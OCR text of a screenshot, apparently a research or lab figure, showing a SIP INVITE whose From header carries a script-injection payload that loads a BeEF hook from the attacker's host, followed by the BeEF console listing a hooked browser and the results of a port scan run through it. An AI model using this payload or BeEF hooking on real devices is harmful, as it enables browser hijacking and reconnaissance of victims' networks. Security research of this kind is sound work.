 Applications Places System
Applications Places System Thu Sep 13, 10:02 AM
root@baloo: /home/sunface/Desktop/Scripts
File Edit View Terminal Tabs Help
INVITE sip:linksys@192.168.1.5:5060 SIP/2.0
Via: SIP/2.0/UDP 192.168.1.9:5060;branch=1
From: "<script x='" <sip:'src='http://baloo/beef/y.js'>@192.168.1.9:5060>;tag=1
To: "TOOOO" <sip:linksys@192.168.1.5:5060>
Call-ID: 374523@192.168.1.9
CSeq: 7821 INVITE
Max-Forwards: 70
Expires: 250
Date: Tue, 21 Aug 2007 07:59:30 +0100 (BST)
Contact: "CONTCAT " <sip:attacker@192.168.1.9:5060>
Content-Type: application/sdp
User-Agent: AGENGT
Subject: SUBJECT
Content-Length: 239
v=0
o=Lupilu 12993 27229 IN IP4 192.168.1.9
s=SIP Call
c=IN IP4 192.168.1.9
t=0 0
m=audio 6108 RTP/AVP 0 8 18 101
a=rtpmap:0 PCMU/8000
a=rtpmap:8 PCMA/8000
a=rtpmap:18 G729/8000
a=rtpmap:101 telephone-event/8000
root@baloo: /home/sunface/Desktop/Scripts
File Edit View Terminal Tabs Help
root@baloo:/home/sunface/Desktop/Scripts#
Browser Exploit Framework - Firefox
File Edit View History Bookmarks Tools Help
http://baloo/beef//ui/#
G Google
Getting Started Latest BBC Headlines
Zombies Autorun Modules Standard Modules Options Help
Wade Alcorn (http://www.bindshell.net)
Browser
Exploitation
Framework
BeEF
Autorun
disabled
Zombies
192.168.1.8
Module
Distributed Port Scanner
Target
192.168.1.8
Port(s)
80,220,8080
Timeout
1000
scan
Web browsers explictly prohibit connection to some ports. http://www.mozilla.org/projects/netlib/PortBanning.html
Results
192.168.1.8:220 open
192.168.1.8:80 open
192.168.1.8:8080 open
delete results
Done
root@baloo: /home/sunface/Desktop/Scripts
Javscript_Exploit - OpenOffice.org Writer
root@baloo: /home/sunface/Desktop/Scripts
Browser Exploit Framework - Firefox